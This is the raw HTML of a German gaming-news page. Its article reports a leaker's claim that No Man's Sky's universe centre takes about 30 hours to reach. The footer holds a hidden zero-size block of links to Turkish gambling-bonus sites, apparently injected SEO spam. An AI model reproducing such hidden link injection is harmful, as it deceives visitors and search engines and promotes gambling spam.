#9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-123811 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-123811 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-hello-games tag-leak tag-no-mans-sky tag-ps4 tag-spielzeit tag-spoiler tag-zentrum" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/">
		<meta itemprop="headline" content="No Man&#8217;s Sky &#8211; Zum Zentrum des Universums in 30 Stunden?">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2016/04/No-Man-s-Sky-Screenshot.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-SaschaM">			
		<meta itemprop="datePublished" content="2016-08-01">
		<meta itemprop="dateModified" content="2016-08-01">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">No Man&#8217;s Sky &#8211; Zum Zentrum des Universums in 30 Stunden?</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2016-08-01T09:18:17+02:00">01.08.2016</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/allgemein/" rel="category tag">Allgemein</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><p>Obwohl der Release von <strong>No Man&#8217;s Sky</strong> erst am 10. August 2016 stattfindet, gibt es schon einige Leute, die auf wohl nicht gerade legalem Wege frühzeitig an eine Version des Spiels von<strong> Hello Games</strong> gekommen sind. Natürlich hat der Entwickler ein wenig Angst, dass von ihrem Titel zu viel gespoilert wurde, aber einige der Spieler sind so fair und geben nur ein paar kleine Details in das Spiel, ohne zu viel zu verraten. Einer davon ist ein Reddit User mit Namen daymeeuhn.</p>
<p>So hat er sich schon den Titel besorgt und erzählt über Twitter, dass man das Zentrum des Universums in ungefähr 30 Stunden erreichen kann. Was man jedoch dort findet, hat er nicht verraten, auch nicht ob dies wirklich das eigentliche Endziel des Titels ist. Jedoch kann man theoretisch relativ einfach in das Zentrum gelangen gibt er bekannt, das es im Spielverlauf eine Ressource gibt, welche für das Reisen im Weltall genutzt werden kann.</p>
<p>Doch auch mit dem Erreichen des Zentrums gibt es für ihn noch einiges zu tun, wie er anmerkt. So habe er noch nicht den Grund eines Ozeans erforscht oder eine Raumstation zerstört. Auch die Planeten seien bisher so vielfältig gewesen, dass er nicht fand, dass sich vieles wiederholen würde und gerade die Soundeffekte würden einen Großteil der guten Atmosphäre ausmachen.</p>
<p>Zwar gäbe es noch einige Bugs, aber die Entwickler arbeiten aktuell auch an einem Day One Patch.</p>
<p>Selber können PlayStation 4 Spieler ab dem 10. August 2016, PC-Spieler ab dem 12. August 2016 das Universum von No Man&#8217;s Sky erkunden.</p>
<p><span style="font-size: 8pt;">Quelle: <a title="Hier geht es zu VG247" href="http://www.vg247.com/2016/08/01/no-mans-sky-leaker-claims-game-can-be-finished-in-30-hours/" target="_blank" rel="nofollow">VG247</a> | Bildquelle: Hello Games</span></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/hello-games/" rel="tag">Hello Games</a> <a href="https://gamersplatform.de/tag/leak/" rel="tag">Leak</a> <a href="https://gamersplatform.de/tag/no-mans-sky/" rel="tag">no mans sky</a> <a href="https://gamersplatform.de/tag/ps4/" rel="tag">PS4</a> <a href="https://gamersplatform.de/tag/spielzeit/" rel="tag">Spielzeit</a> <a href="https://gamersplatform.de/tag/spoiler/" rel="tag">Spoiler</a> <a href="https://gamersplatform.de/tag/zentrum/" rel="tag">Zentrum</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a>			</div>

			<div class="gp-author-desc">
				Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen

Bei Fragen, Anregungen, Wünschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
								<a href="https://www.facebook.com/sascha.mensfeld" class="gp-facebook-icon"></a>																											</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-104146 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-ps4 tag-telltale-games tag-the-wolf-among-us-the-walking-dead tag-xbox-one">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/09/16/the-wolf-among-us-und-the-walking-dead-kommen-fuer-ps4-und-xbox-one/" title="The Wolf Among Us und The Walking Dead kommen für PS4 und Xbox One">
							
										<img src="" data-rel="" width="0" height="0" alt="the walking dead" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/09/16/the-wolf-among-us-und-the-walking-dead-kommen-fuer-ps4-und-xbox-one/" title="The Wolf Among Us und The Walking Dead kommen für PS4 und Xbox One">The Wolf Among Us und The Walking Dead kommen für PS4 und Xbox One</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-09-16T09:34:01+02:00">16.09.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-123094 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-playstation-vr tag-ps4 tag-sony tag-summer-lesson tag-the-deep tag-trailer tag-video">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/05/12/playstation-vr-japanische-videos-zu-summer-lesson-und-the-deep/" title="PlayStation VR &#8211; Japanische Videos zu Summer Lesson und The Deep">
							
										<img src="" data-rel="" width="0" height="0" alt="playstation vr" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/05/12/playstation-vr-japanische-videos-zu-summer-lesson-und-the-deep/" title="PlayStation VR &#8211; Japanische Videos zu Summer Lesson und The Deep">PlayStation VR &#8211; Japanische Videos zu Summer Lesson und The Deep</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-05-12T11:56:13+02:00">12.05.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-98789 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-last-of-us-remastered tag-naughty-dog tag-ps4 tag-remake tag-tv-spot">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/07/16/the-last-of-us-remastered-tv-spot-aufgetaucht/" title="The Last of Us Remastered: TV-Spot aufgetaucht">
							
										<img src="" data-rel="" width="0" height="0" alt="The Last of Us" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/07/16/the-last-of-us-remastered-tv-spot-aufgetaucht/" title="The Last of Us Remastered: TV-Spot aufgetaucht">The Last of Us Remastered: TV-Spot aufgetaucht</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-07-16T12:26:39+02:00">16.07.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-102212 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-charaktere tag-leak tag-nintendo tag-super-smash-bros">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/08/26/super-smash-bros-charaktere-geleakt/" title="Super Smash Bros.: Charaktere geleakt?">
							
										<img src="" data-rel="" width="0" height="0" alt="nintendo super smash bros 3DS" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/08/26/super-smash-bros-charaktere-geleakt/" title="Super Smash Bros.: Charaktere geleakt?">Super Smash Bros.: Charaktere geleakt?</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-08-26T12:35:54+02:00">26.08.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_58"><span class="cptch_span"><input id="cptch_input_58" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">fünf</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">drei</span>
					<input type="hidden" name="cptch_result" value="U4k=" /><input type="hidden" name="cptch_time" value="1768740167" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="b2c38981f4" /><input type="hidden" name="_wp_http_referer" value="/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="60f16263a7" /><input type="hidden" name="_wp_http_referer" value="/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2016\/08\/01\/no-mans-sky-zum-zentrum-des-universums-in-30-stunden\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"123811","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"4c66309945","querystring":"year=2016&monthnum=08&day=01&name=no-mans-sky-zum-zentrum-des-universums-in-30-stunden"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"123811","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"aea872a275","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
